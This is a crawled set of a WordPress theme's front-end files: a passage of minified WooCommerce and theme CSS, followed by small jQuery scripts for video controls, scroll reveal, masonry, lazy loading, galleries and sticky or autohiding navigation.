.place-order{display:block;height:100%;position:relative;z-index:1}.woocommerce-cart #payment .place-order .button,.woocommerce-checkout #payment .place-order .button,#add_payment_method #payment .place-order .button{display:block;width:100%}.woocommerce-cart table.cart td.actions .coupon .button{border-top-left-radius:3px;border-bottom-left-radius:3px}.woocommerce-cart table.cart td.product-quantity input.qty{line-height:10px !important}.woocommerce-cart .cart-collaterals h2{margin-bottom:20px}.woocommerce-cart .cart-collaterals .cart_totals tr.woocommerce-shipping-totals th,.woocommerce-cart .cart-collaterals .cart_totals tr.woocommerce-shipping-totals td{padding-top:20px;padding-bottom:20px}.woocommerce-cart .cart-collaterals .cart_totals tr.woocommerce-shipping-totals th{padding-bottom:0}.woocommerce-cart .cart-collaterals .cart_totals tr.woocommerce-shipping-totals td{border-top:0}.woocommerce-cart .cart-collaterals .woocommerce-shipping-destination{padding-right:0;padding-left:0}.woocommerce-account .fy-login form.login{box-shadow:none;padding:0}.woocommerce-account .fy-login form.login:before{display:none}.woocommerce-account .fy-login form.login>p{max-width:100%}.woocommerce-account .fy-login .fy-login-close{display:none;visibility:hidden}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{top:auto;bottom:0;height:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:focus:before{top:0;bottom:auto;height:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before{top:0;bottom:auto;height:100%}.woocommerce .shipping ul li input,.woocommerce .woocommerce-checkout-payment ul li input{margin-top:3px !important}.fy-header-cart{position:relative;display:inline-block;max-width:100px;z-index:30}.fy-header-cart .fy-cart{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0;height:60px;min-width:60px;margin:0;text-align:center;color:#32323c;z-index:1}@media screen and (max-width:767px){.fy-header-cart .fy-cart{min-width:36px}}.fy-header-cart .fy-cart:before,.fy-header-cart .fy-cart:after{content:'';position:absolute;bottom:0;height:1px;transition:all .3s ease-in-out 0s}.fy-header-cart .fy-cart:before{right:0;width:0;z-index:1;background-color:#dc5078}.fy-header-cart .fy-cart:after{width:100%;z-index:0;background-color:rgba(50,50,60,0)}.fy-header-cart .fy-cart .fy-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;float:left;width:24px;height:24px}.fy-header-cart .fy-cart .fy-cart-count{display:none;float:right;padding:0 4px;z-index:20;font-size:14px;background-color:transparent}.fy-header-cart .fy-cart:hover,.fy-header-cart .fy-cart:focus{color:#32323c}.fy-header-cart .fy-cart:hover:before,.fy-header-cart .fy-cart:focus:before{width:100%;left:0;right:auto}.fy-header-cart .fy-cart.has-product .fy-cart-count{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}.fy-header-cart-disabled .fy-header-cart .fy-cart{display:none}.page-template-template-page-coming-soon .fy-header-cart .fy-cart{display:none}.fy-header-cart>ul{padding:0;margin:0}.fy-header-cart>ul>li{position:relative;padding:0;margin:0;list-style:none}.fy-header-cart>ul>li>ul{opacity:0;position:absolute;display:block;top:-1000vh;right:0;margin-top:20px;min-width:360px;z-index:20;text-align:left;color:#32323c;background-color:#fff;border-bottom-right-radius:3px;border-bottom-left-radius:3px;transition-property:opacity, margin-top;transition-duration:.3s;transition-timing-function:ease-in-out;box-shadow:0 8px 20px rgba(0,0,0,0.075),0 10px 40px rgba(0,0,0,0.075),0 20px 80px rgba(0,0,0,0.075)}.no-shadow .fy-header-cart>ul>li>ul{box-shadow:none}@media screen and (max-width:767px){.fy-header-cart>ul>li>ul{min-width:0;width:280px}}@media screen and (max-width:321px){.fy-header-cart>ul>li>ul{display:none}}.fy-header-cart>ul>li>ul li{padding:30px;list-style:none}.fy-header-cart>ul>li>ul li:before,.fy-header-cart>ul>li>ul li:after{display:none}.fy-header-cart>ul>li>ul li:first-child{border-top:0}.fy-header-cart>ul>li>ul li.fy-cart-view{background-color:#fafafa}.fy-header-cart>ul>li>ul li h5{line-height:normal}.fy-header-cart>ul>li>ul li p{margin:0}.fy-header-cart>ul>li>ul li img{float:left;max-width:32px}.fy-header-cart>ul>li>ul li .fy-product-title{font-size:14px;line-height:normal}.fy-header-cart>ul>li>ul li .fy-product-quantity{opacity:.6}.fy-header-cart>ul>li>ul li .fy-product-price{font-weight:700;color:#dc5078}.fy-header-cart>ul>li>ul li .fy-cart-empty{font-size:14px}.fy-header-cart>ul>li:hover>ul{opacity:1;top:100%;margin-top:0}.fy-header-cart>ul>li:hover .fy-cart{color:#dc5078}.fy-header-cart>ul>li:hover .fy-cart:before{width:100%;left:0;background-color:#dc5078}.fy-header-cart .woocommerce-mini-cart{z-index:90}.woocommerce-mini-cart__buttons a.button:first-of-type{color:#dc5078 !important}.woocommerce-mini-cart__buttons a.button:first-of-type:hover{color:#dc5078 !important}body.woocommerce-demo-store{border-top:44px solid transparent}p.demo_store{line-height:44px;background-color:#dc5078}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li a:active,.woocommerce nav.woocommerce-pagination ul li span:active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span:focus{color:#222228 !important;border-bottom-color:#dc5078}.woocommerce nav.woocommerce-pagination ul li a.current,.woocommerce nav.woocommerce-pagination ul li span.current{color:#222228 !important;border-bottom-color:transparent}.woocommerce nav.woocommerce-pagination ul li a.prev .icon,.woocommerce nav.woocommerce-pagination ul li span.prev .icon,.woocommerce nav.woocommerce-pagination ul li a.next .icon,.woocommerce nav.woocommerce-pagination ul li span.next .icon{margin-top:-12px}.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li span.prev{padding-right:0;padding-left:34px}.woocommerce nav.woocommerce-pagination ul li a.prev .icon,.woocommerce nav.woocommerce-pagination ul li span.prev .icon{left:0;transition:left .3s ease-in-out 0s}.woocommerce nav.woocommerce-pagination ul li a.prev:hover .icon,.woocommerce nav.woocommerce-pagination ul li span.prev:hover .icon,.woocommerce nav.woocommerce-pagination ul li a.prev:active .icon,.woocommerce nav.woocommerce-pagination ul li span.prev:active .icon,.woocommerce nav.woocommerce-pagination ul li a.prev:focus .icon,.woocommerce nav.woocommerce-pagination ul li span.prev:focus .icon{left:-10px}.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li span.next{padding-right:34px;padding-left:0}.woocommerce nav.woocommerce-pagination ul li a.next .icon,.woocommerce nav.woocommerce-pagination ul li span.next .icon{right:0;transition:right .3s ease-in-out 0s}.woocommerce nav.woocommerce-pagination ul li a.next:hover .icon,.woocommerce nav.woocommerce-pagination ul li span.next:hover .icon,.woocommerce nav.woocommerce-pagination ul li a.next:active .icon,.woocommerce nav.woocommerce-pagination ul li span.next:active .icon,.woocommerce nav.woocommerce-pagination ul li a.next:focus .icon,.woocommerce nav.woocommerce-pagination ul li span.next:focus .icon{right:-10px}.woocommerce .fy-columns-5 .fy-product-column{flex-basis:20%;width:20%;max-width:20%}@media screen and (max-width:1479px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:25%;width:25%;max-width:25%}}@media screen and (max-width:1279px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1023px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:767px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:25%;width:25%;max-width:25%}@media screen and (max-width:1479px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1279px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1023px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:767px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-columns-4 .fy-product-column{flex-basis:25%;width:25%;max-width:25%}@media screen and (max-width:1479px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1279px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:767px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}@media screen and (max-width:1279px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:321px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-columns-3 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}@media screen and (max-width:1279px){.woocommerce .fy-columns-3 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.woocommerce .fy-columns-3 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:767px){.woocommerce .fy-columns-3 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:321px){.woocommerce .fy-columns-3 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-main.fy-sidebar-active .fy-columns-3 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}@media screen and (max-width:1023px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-3 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-3 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-3 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-columns-2 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}@media screen and (max-width:1023px){.woocommerce .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.woocommerce .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:321px){.woocommerce .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-main.fy-sidebar-active .fy-columns-2 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}@media screen and (max-width:1023px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:321px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/video.js?ver=1.0.0
body_size: 102
content:
/**
 *
 * Video
 * v1.0.0
 *
 * Dependencies:
 * jquery
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_VIDEO_PLAYING = 'video-playing';
    var CLASS_VIDEO_PAUSED = 'video-paused';

    // selectors
    var videoContainer = $('.js-video-container');

    /**
     * Video Play/pause Button
     * @param video
     */

    function forqyVideoPlayPause(video) {

        if (video.length) {

            if (video.get(0).paused) {
                video.get(0).play();
            } else {
                video.get(0).pause();
            }

        }

    }

    /**
     * Video Class Toggle
     * @param video
     * @param container
     */

    function forqyVideoClassToggle(video, container) {

        if (video.length) {

            if (video.get(0).paused) {
                container.addClass(CLASS_VIDEO_PAUSED);
                container.removeClass(CLASS_VIDEO_PLAYING);
            } else {
                container.addClass(CLASS_VIDEO_PLAYING);
                container.removeClass(CLASS_VIDEO_PAUSED);
            }

        }

    }

    /**
     * Video
     */

    // container
    videoContainer.each(function (i, el) {
        var container = $(el);
        var video = container.find('.js-video');

        if (video.length) {
            if (video.attr('autoplay')) {
                container.addClass(CLASS_VIDEO_PLAYING);
                container.removeClass(CLASS_VIDEO_PAUSED);
            } else {
                container.addClass(CLASS_VIDEO_PAUSED);
                container.removeClass(CLASS_VIDEO_PLAYING);
            }
        }
    });

    // button play/pause
    $(document).on('click', '.js-video-playpause', function (e) {
        e.preventDefault();

        var container = $(this).parents('.js-video-container');
        var video = container.find('.js-video');

        forqyVideoPlayPause(video);
        forqyVideoClassToggle(video, container);
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/reveal.js?ver=1.0.0
body_size: 245
content:
/**
 *
 * Reveal
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * pace
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_REVEAL_REVEALED = 'revealed';

    // selectors
    var reveal = $('.js-reveal');
    var revealContainer = $('.js-reveal-container');

    // settings
    var revealDelay = 140; // ms
    var revealOffset = 40; // px

    /**
     * Reveal
     * @param container
     * @param reveal
     * @param delay
     * @param offset
     */

    function forqyReveal(container, reveal, delay, offset) {

        reveal.each(function (i, el) {

            var windowBottom = $(window).scrollTop() + $(window).height();

            var element = $(el);
            var containerTop = container.offset().top;

            // is in viewport
            if (windowBottom >= containerTop + offset) {
                setInterval(function () {
                    element.addClass(CLASS_REVEAL_REVEALED);
                }, i * delay);
            }

        });
    }

    // if loaded by pace.js
    Pace.on('done', function () {

        // reveal within container

        revealContainer.each(function (i, el) {

            var container = $(el);
            var revealEl = container.find(reveal);

            // reveal
            forqyReveal(container, revealEl, revealDelay, revealOffset);

            // reveal on scroll
            $(window).scroll(function () {
                forqyReveal(container, revealEl, revealDelay, revealOffset);
            });

        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/masonry.js?ver=1.0.1
body_size: -116
content:
/**
 *
 * Masonry
 * v1.0.1
 *
 * Dependencies:
 * jquery
 * masonry
 * imagesloaded
 *
 */

(function ($) {
    $(window).on('load', function () {
        "use strict";

        // init
        var masonryGrid = $('.js-masonry').imagesLoaded( function() {
            // init after all images have loaded
            masonryGrid.masonry({
                itemSelector: '.js-masonry-item',
                columnWidth: '.js-masonry-size',
                percentPosition: true,
                horizontalOrder: true,
                gutter: 0
            });
        });

        // layout after window width changes
        $(window).on('resize', function () {
            masonryGrid.masonry('layout');
        });

    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/autohide.js?ver=1.0.0
body_size: 210
content:
/**
 *
 * Autohide
 * v1.0.1
 *
 * Dependencies:
 * jquery
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_AUTOHIDE = 'is-autohide';
    var CLASS_AUTOHIDE_ON_TOP = 'is-on-top';
    var CLASS_AUTOHIDE_VISIBLE = 'is-visible';
    var CLASS_AUTOHIDE_HIDDEN = 'is-hidden';

    // selectors
    var autohide = $('.js-autohide');

    // settings
    var scrolling = false;
    var previousTop = 0;
    var scrollDelta = 10;
    var scrollOffset = autohide.innerHeight();

    /**
     * Auto-hide
     */

    function forqyAutoHide() {
        var currentTop = $(window).scrollTop();

        autohide.each(function () {
            autohide.addClass(CLASS_AUTOHIDE);
            forqyAutoHideCheck(currentTop);
        });

        previousTop = currentTop;
        scrolling = false;
    }

    /**
     * Check Auto-hide
     * @param currentTop
     */

    function forqyAutoHideCheck(currentTop) {

        if (currentTop > scrollOffset) {

            if (previousTop - currentTop > scrollDelta) {
                // scrolling up
                autohide.removeClass(CLASS_AUTOHIDE_ON_TOP);
                autohide.addClass(CLASS_AUTOHIDE_VISIBLE);
                autohide.removeClass(CLASS_AUTOHIDE_HIDDEN);
            } else if (currentTop - previousTop > scrollDelta) {
                // scrolling down
                autohide.removeClass(CLASS_AUTOHIDE_ON_TOP);
                autohide.addClass(CLASS_AUTOHIDE_HIDDEN);
                autohide.removeClass(CLASS_AUTOHIDE_VISIBLE);
            }

        } else if (currentTop === 0) {
            // on top
            autohide.addClass(CLASS_AUTOHIDE_ON_TOP);
        } else {
            autohide.removeClass(CLASS_AUTOHIDE_ON_TOP);
            autohide.removeClass(CLASS_AUTOHIDE_VISIBLE);
            autohide.removeClass(CLASS_AUTOHIDE_HIDDEN);
        }

    }

    /**
     * Start Auto-hide
     */

    forqyAutoHide();

    // on scroll
    $(window).on('scroll touchmove', function () {

        if (autohide.length) {

            if (!scrolling) {
                scrolling = true;

                if (!window.requestAnimationFrame) {
                    setTimeout(forqyAutoHide, 0);
                } else {
                    requestAnimationFrame(forqyAutoHide);
                }

            }

        }

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/images.js?ver=1.0.0
body_size: 407
content:
/**
 *
 * Images
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * photoswipe
 * photoswipe-ui-default
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    /**
     * PhotoSwipe
     */

    var pswp = $('.js-pswp');
    var pswpImage = $('.js-image');

    pswpImage.on('click', function (e) {
        e.preventDefault();

        forqyOpenPhotoSwipe(this);
    });

    /**
     * forqyGalleryGetImages
     * @param gallery
     * @param el
     * @returns {*[]}
     */

    function forqyGalleryGetImages(gallery, el) {
        var elements = $(gallery).find('a[data-size]').has('img');
        var galleryItems = [];
        var index;

        elements.each(function (i) {
            var $el = $(this);
            var size = $el.data('size').split('x');
            var $title = $el.parent('figure').find('figcaption').html();

            galleryItems.push({
                src: $el.attr('href'),
                w: parseInt(size[0], 10),
                h: parseInt(size[1], 10),
                title: $title,
                el: $el
            });

            if (el === $el.get(0)) {
                index = i;
            }
        });

        return [galleryItems, parseInt(index, 10)];

    }

    /**
     * forqyOpenPhotoSwipe
     * @param element
     */

    function forqyOpenPhotoSwipe(element) {
        var pswpEl = pswp.get(0);
        var galleryEl = $(element).parents('.js-images').first();

        var options;
        var items;
        var index;

        items = forqyGalleryGetImages(galleryEl, element);
        index = items[1];
        items = items[0];

        // photoswipe options
        options = {
            index: index,
            loop: true,
            bgOpacity: 1,
            shareEl: false,
            closeOnScroll: false,
            closeOnVerticalDrag: false,
            pinchToClose: false,
            showHideOpacity: true,
            showAnimationDuration: 300,
            hideAnimationDuration: 300,
            preload: true,
            history: false,
            loadingIndicatorDelay: 0,
            barsSize: {
                top: 60,
                bottom: 'auto'
            }
        };

        // pass data to photoswipe and initialize it
        var gallery = new PhotoSwipe(pswpEl, PhotoSwipeUI_Default, items, options);
        gallery.init();

    }

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/theme.js?ver=1.0.0
body_size: 389
content:
/**
 *
 * Theme
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * pace
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    var root = $('html, body');
    var body = $('body');

    /**
     * Loading
     * pace.js
     */

    Pace.options = {
        ajax: false,
        eventLag: false,
        restartOnRequestAfter: false,
        document: true,
        elements: {
            selectors: ['body']
        }
    };

    Pace.on('done', function () {
        body.addClass('loading-hiding');

        if (body.hasClass('loading-hiding')) {
            setTimeout(function () {
                body.removeClass('loading-hiding');
                body.addClass('loading-hidden');
            }, 600);
        }
    });

    /**
     * Forms
     */

        // classes
    var CLASS_FIELD_EMPTY = 'field-empty';
    var CLASS_FIELD_ACTIVE = 'field-active';

    // selectors
    var field = '.fy-field';
    var input = $(field).find('.fy-input');

    // input
    input.each(function (i, el) {

        var container = $(el).parents(field);

        if (el.value && el.value.trim() === '') {
            container.addClass(CLASS_FIELD_EMPTY);
        }

        $(el).on('focus', function () {
            container.addClass(CLASS_FIELD_ACTIVE);
            container.removeClass(CLASS_FIELD_EMPTY);
        });

        $(el).on('blur', function () {

            container.removeClass(CLASS_FIELD_ACTIVE);

            if (el.value.trim() === '') {
                container.addClass(CLASS_FIELD_EMPTY);
            } else {
                container.removeClass(CLASS_FIELD_EMPTY);
            }
        });
    });

    /**
     * Anchor Link Scroll
     */

    $("a[href^='#']").on('click', function (e) {
        e.preventDefault();

        var target = $(this).attr('href');

        if (target !== '#') {
            var $target = $(target);

            if ($target.length) {
                root.animate({
                    'scrollTop': $target.offset().top
                }, 500);
            }
        }
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/js/components/doubletaptogo.js?ver=0.3.0
body_size: 210
content:
/*
Double Tap to Go
Author: Graffino (http://www.graffino.com)
Version: 0.3
Originally by Osvaldas Valutis, www.osvaldas.info
Available for use under the MIT License
*/

;(function($, window, document, undefined) {
    $.fn.doubleTapToGo = function(action) {

        if (!('ontouchstart' in window) &&
            !navigator.msMaxTouchPoints &&
            !navigator.userAgent.toLowerCase().match( /windows phone os 7/i )) return false;

        if (action === 'unbind') {
            this.each(function() {
                $(this).off();
                $(document).off('click touchstart MSPointerDown', handleTouch);
            });

        } else {
            this.each(function() {
                var curItem = false;

                $(this).on('click', function(e) {
                    var item = $(this);
                    if (item[0] != curItem[0]) {
                        e.preventDefault();
                        curItem = item;
                    }
                });

                $(document).on('click touchstart MSPointerDown', handleTouch);

                function handleTouch(e) {
                    var resetItem = true,
                        parents = $(e.target).parents();

                    for (var i = 0; i < parents.length; i++)
                        if (parents[i] == curItem[0])
                            resetItem = false;

                    if(resetItem)
                        curItem = false;
                }
            });
        }
        return this;
    };
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/lazy.js?ver=1.0.0
body_size: -71
content:
/**
 *
 * Lazy
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * jquery-masonry
 * jquery-lazy
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_LAZY_LOADED = 'lazy-loaded';

    // selectors
    var imagesLazy = $('.js-lazy');
    var imagesLazyParent = '.js-lazy-parent';

    /**
     * Lazy
     */

    imagesLazy.Lazy({
        threshold: 1000,
        afterLoad: function (element) {
            var image = $(element);
            var imageParent = image.parent(imagesLazyParent);

            image.addClass(CLASS_LAZY_LOADED);
            $(imageParent).addClass(CLASS_LAZY_LOADED);

            // if masonry exists
            if ($.isFunction($.fn.masonry)) {

                // reload masonry
                $('.js-masonry').masonry('layout');
            }
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/sticky.js?ver=1.0.0
body_size: 59
content:
/**
 *
 * Sticky
 * v1.0.0
 *
 * Dependencies:
 * jquery
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_STICKY_STUCK = 'is-stuck';
    var CLASS_STICKY_ON_TOP = 'is-on-top';
    var CLASS_STICKY_MOBILE = 'is-mobile';

    // selectors
    var doc = $(document);

    var sticky = $('.js-sticky');
    var stickyOffset = sticky.innerHeight();

    var stickyContainer = $('.js-sticky-container');
    var stickyContainerWidth = stickyContainer.innerWidth();

    /**
     * Sticky Class
     */

    function forqyStickyClass() {
        var currentTop = doc.scrollTop();

        if (currentTop === 0) {
            sticky.addClass(CLASS_STICKY_ON_TOP);
            sticky.removeClass(CLASS_STICKY_STUCK);
        } else if (currentTop > 0 && currentTop >= stickyOffset) {
            sticky.removeClass(CLASS_STICKY_ON_TOP);
            sticky.addClass(CLASS_STICKY_STUCK);
        } else {
            sticky.removeClass(CLASS_STICKY_ON_TOP);
            sticky.addClass(CLASS_STICKY_STUCK);
        }

        // is mobile
        if (stickyContainerWidth <= '1024') {
            sticky.addClass(CLASS_STICKY_MOBILE);
        } else {
            sticky.removeClass(CLASS_STICKY_MOBILE);
        }
    }

    // stick
    forqyStickyClass();

    // stick on scroll
    $(window).on('scroll touchmove', function () {
        forqyStickyClass();
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/bar.js?ver=1.0.0
body_size: 272
content:
/**
 *
 * Bar
 * v1.0.1
 *
 * Dependencies:
 * jquery
 * double-tap-to-go
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_NAVIGATION_BAR_ACTIVE = 'navigation-active-bar';
    var CLASS_NAVIGATION_BAR_CLOSING = 'navigation-closing-bar';

    // selectors
    var html = $('html');
    var body = $('body');

    var bar = $('.js-bar');
    var barNavigation = bar.find('.js-navigation');

    var barNavigationTrigger = $('.js-bar-trigger');
    var barNavigationClose = $('.js-bar-close');

    var barNavigationLinkAnchor = barNavigation.find('a[href*="#"]');
    var barNavigationLinkAnchorEmpty = barNavigation.find('a[href="#"]');

    var barNavigationHasSub = barNavigation.find('li:has(ul)');

    /**
     * Double Tap To Go
     */

    if (body.innerWidth() >= '1024') {
        barNavigationHasSub.doubleTapToGo();
    }
    $(window).on('resize', function () {
        if (body.innerWidth() >= '1024') {
            barNavigationHasSub.doubleTapToGo();
        }
    });

    /**
     * Empty Anchor Links
     */

    barNavigationLinkAnchorEmpty.on('click', function (e) {
        e.preventDefault();
    });

    /**
     * Mobile
     */

    barNavigationTrigger.each(function (i, el) {
        $(el).on('click', function (e) {
            e.preventDefault();

            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            } else {
                html.addClass(CLASS_NAVIGATION_BAR_ACTIVE);
                body.addClass(CLASS_NAVIGATION_BAR_ACTIVE);
            }
        });
    });
    // close navigation
    barNavigationClose.each(function (i, el) {
        $(el).on('click', function () {

            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on click to anchor link
    barNavigationLinkAnchor.each(function (i, el) {
        $(el).on('click', function () {

            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on esc
    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.addClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            }
        }
    });

});